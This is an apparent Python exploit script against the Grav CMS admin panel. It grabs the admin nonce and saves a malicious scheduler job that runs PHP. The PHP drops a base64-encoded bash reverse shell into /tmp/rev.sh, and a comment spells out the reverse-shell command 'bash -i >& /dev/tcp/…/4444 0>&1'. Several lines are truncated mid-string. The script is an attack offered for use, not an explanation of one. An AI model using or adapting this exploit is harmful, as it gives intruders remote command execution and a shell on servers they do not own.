 import requests
import sys
import re
import base64
target= "http://192.168.240.12/grav-admin"
#Change base64 encoded value with with below command.
#echo -ne "bash -i >& /dev/tcp/192.168.1.3/4444 0>&1" | base64 -w0
payload=b"""/*<?php /**/
file_put_contents('/tmp/rev.sh',base64_decode('YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjQ1LjI1MC84
"""
s = requests.Session()
r = s.get(target+"/admin")
adminNonce = re.search(r'admin-nonce" value="(.*)"',r.text).group(1)
if adminNonce != "" :
    url = target + "/admin/tools/scheduler"
    data = "admin-nonce="+adminNonce
    data +='&task=SaveDefault&data%5bcustom_jobs%5d%5bncefs%5d%5bcommand%5d=/usr/bin/php&data%5
    headers = {'Content-Type': 'application/x-www-form-urlencoded'}
    r = s.post(target+"/admin/config/scheduler",data=data,headers=headers)